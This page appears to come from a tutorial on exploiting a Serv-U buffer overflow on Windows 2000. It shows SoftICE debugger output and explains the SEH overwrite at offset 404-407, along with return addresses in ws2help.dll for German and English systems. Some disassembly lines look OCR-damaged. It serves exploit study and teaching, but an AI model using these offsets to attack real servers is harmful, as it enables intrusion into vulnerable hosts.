EAX=013AB8F4   EBX=013AC6A4   ECX=74F92AC4   EDX=778B98FA   ESI=013AB91C
EDI=013ABFDA   EBP=013AB87C   ESP=013AB86C   EIP=778B98E4   o d I s Z a P c
CS=001B   DS=0023   SS=0023   ES=0023   FS=003B   GS=0000
0010:00000000 ?? ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ??
0010:00000010 ?? ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ??
0010:00000020 ?? ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ??
----ntdll!RtlConvertUlongToLargeInteger+004F------------------PROT32--
001B:778B98AF  C3               RET
001B:778B98B0  B8FA988B77       MOV    EDX,778B98FA
001B:778B98C0  55               PUSH   EBP
001B:778B98C1  8BEC             MOV    EBP,ESP
001B:778B98C3  FF750C           PUSH   DWORD PTR [EBP+0C]
001B:778B98C6  52               PUSH   EDX
001B:778B98C7  64FF3500000000   PUSH   DWORD PTR FS:[00000000]
001B:778B98CE  64892500000000   MOV    FS:[00000000],ESP
001B:778B98D5  FF7514           PUSH   DWORD PTR [EBP+14]
001B:778B98D8  FF7510           PUSH   DWORD PTR [EBP+10]
001B:778B98DB  FF750C           PUSH   DWORD PTR [EBP+0C]
001B:778B98DE  FF7508           PUSH   DWORD PTR [EBP+08]
001B:778B98E1  8B4D18           MOV    ECX,[EBP+18]
001B:778B98E4  FFD1             CALL   ECX
001B:778B98E6  648F0500000000   POP    DWORD PTR FS:[00000000]
001B:778B98ED  8BE5             MOV    ESP,EBP
001B:778B98EF  5D               POP    EBP
001B:778B98F0  C21400           RET    0014
001B:778B98F3  8B4C2404         MOV    ECX,[ESP+04]
001B:778B98F7  F7410406000000   TEST   DWORD PTR [ECX+04],00000006
001B:778B9903  B801000000       MOV    EAX,00000001
001B:778B9908  8B4C2408         MOV    ECX,[ESP+08]
001B:778B9915  B802000000       MOV    EAX,00000002
001B:778B995D  89830000000      MOV    [EBX+00000000],EAX
NTICE: Load32 START=10000000 SIZE=13000 KPEB=810E56E0 MOD=w2pvdrv
NTICE: Load32 START=74F90000 SIZE=7000 KPEB=810E56E0 MOD=ws2help
NTICE: Load32 START=74FA0000 SIZE=7000 KPEB=810E56E0 MOD=wshtcpip
Break due to BP 00: BPX 001B:00419589 (ET=1.12 seconds)
Enter a command (H for help)
call overwritten SEH
When you are directly on the call ecx command just have a look at ecx !
It’s our overwritten SEH pointer which we placed at offset 404-407 in little endian format. In our case it’s at 0x74f92ac4, which is a very stable offset for all windows 2000 editions (SP0-SP4) and lays in c:\winnt\system32\ws2help.dll
The handler gets installed in the servudaemon.exe at 0x419124 (mov fs:[00000000],eax)
In this snapshot if’ve used a german w2k professional edition.
For english Servers the offset is at 0x75022ac4. Now enter the call ecx with ‘t’.